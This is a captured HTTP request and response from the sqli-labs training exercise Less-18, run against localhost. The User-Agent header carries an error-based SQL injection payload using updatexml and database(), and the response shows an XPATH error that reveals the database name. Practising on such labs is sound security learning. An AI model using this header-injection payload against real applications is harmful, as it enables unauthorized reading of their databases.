 Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: ' or updatexml(1,concat(0x7e,(database())),1) or '1' = '1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/sqli-labs/less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
45
46
<br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: ' or updatexml(1,concat(0x7e,(database()))
</font>
<br>
XPATH syntax error: '~security'<br>
<br>
<img src="../images/flag.jpg"  />
<br>